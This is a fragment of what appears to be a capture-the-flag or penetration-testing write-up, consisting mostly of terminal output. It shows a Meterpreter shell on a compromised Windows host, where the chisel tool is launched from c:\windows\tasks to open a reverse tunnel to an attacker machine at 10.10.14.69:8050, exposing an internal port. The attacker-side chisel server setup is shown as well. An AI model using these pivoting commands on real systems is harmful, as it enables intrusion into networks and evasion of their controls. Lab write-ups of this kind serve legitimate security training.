 meterpreter > shell
Process 2572 created.
Channel 10 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>c:\windows\tasks\chisel_windows_amd64.exe client 10.10.14.69:8050 R:8
083:127.0.0.1:8083
c:\windows\tasks\chisel_windows_amd64.exe client 10.10.14.69:8050 R:8083:127.0.0.1:8083
2024/06/19 23:23:53 client: Connecting to ws://10.10.14.69:8050
2024/06/19 23:23:54 client: Connected (Latency 122.7364ms)
❯ chisel server -p 8050 --reverse
2024/06/19 18:23:12 server: Reverse tunnelling enabled
2024/06/19 18:23:12 server: Fingerprint jmIa7YjZb66fmO9CaI3luQmAyk5L1yO/cct1y7jD7Oc=
2024/06/19 18:23:12 server: Listening on http://0.0.0.0:8050
2024/06/19 18:23:51 server: session#1: tun: proxy#R:8083=>8083: Listening